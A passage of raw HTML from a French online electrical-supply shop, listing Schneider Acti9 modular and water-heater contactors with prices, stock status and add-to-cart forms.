                        data-full-size-image-url="https://www.amproelec.com/26778-thickbox_default/contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2405" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2405"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736">Contacteur 25A 2NF 230 / 240VCA 50Hz - Acti9, iCT -   Schneider A9C20736</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736">A9C20736</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736"> <span  class="product-price" content="26.68">26,68 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="285"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/13469-home_default/contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur chauffe-eau  - 25A  - 3no  - acti9 - A9C21833 ICT HC  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/13469-thickbox_default/contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="285" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="285"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Conctateur Chauffe-eau</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider">Contacteur chauffe-eau  - 25A  - 3no  - acti9 - A9C21833 ICT HC  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider">A9C21833</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider"> <span  class="product-price" content="37.48">37,48 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider">263359681138</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=285&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="285">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2550"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/27336-home_default/contacteur-25a-4-no-acti9-a9c20834-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 25A  - 4 no..."
                        data-full-size-image-url="https://www.amproelec.com/27336-thickbox_default/contacteur-25a-4-no-acti9-a9c20834-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2550" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2550"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider">Contacteur - 25A  - 4 no acti9 - A9C20834 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider">A9C20834</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider"> <span  class="product-price" content="38.94">38,94 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=2550&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="2550">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="264"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/13319-home_default/contacteur-25a-4nf-acti9-a9c20837-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 25A  - 4nf  - acti9 - A9C20837 ICT  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/13319-thickbox_default/contacteur-25a-4nf-acti9-a9c20837-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="264" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="264"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider">Contacteur - 25A  - 4nf  - acti9 - A9C20837 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider">A9C20837</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider"> <span  class="product-price" content="39.68">39,68 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="284"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/13468-home_default/contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur chauffe-eau  - 25A  - 4no  - acti9 - A9C21834 ICT HC  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/13468-thickbox_default/contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="284" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="284"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Conctateur Chauffe-eau</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider">Contacteur chauffe-eau  jour / nuit  - 25A  - 4no  - acti9 - A9C21834 ICT HC  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider">A9C21834</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider"> <span  class="product-price" content="30.28">30,28 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider">263359668917</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="263"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/13318-home_default/contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 25A  - 2no + 2 nf  - acti9 - A9C20838 ICT  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/13318-thickbox_default/contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="263" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="263"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider">Contacteur - 25A  - 2no + 2 nf  - acti9 - A9C20838 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider">A9C20838</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider"> <span  class="product-price" content="34.74">34,74 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider">263359431392</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=263&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="263">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2525"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/27280-home_default/contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur chauffe-eau..."
                        data-full-size-image-url="https://www.amproelec.com/27280-thickbox_default/contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2525" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2525"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Conctateur Chauffe-eau</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider">Contacteur chauffe-eau  jour / nuit  - 63A  - 4no  - acti9 - A9C21864 ICT HC  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider">A9C21864</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider"> <span  class="product-price" content="84.53">84,53 €</span></a>
		                    <span class="product-free-shipping">Livraison offerte !</span>
                                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=2525&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="2525">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="802"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/16681-home_default/contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 40A  - 2no -  resi9 xe / xp - Schneider A9C20842"
                        data-full-size-image-url="https://www.amproelec.com/16681-thickbox_default/contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="802" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="802"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842">Contacteur - 40A  - 2no -  Avcti9 - 230-240V Schneider A9C20842</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842">A9C20842</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
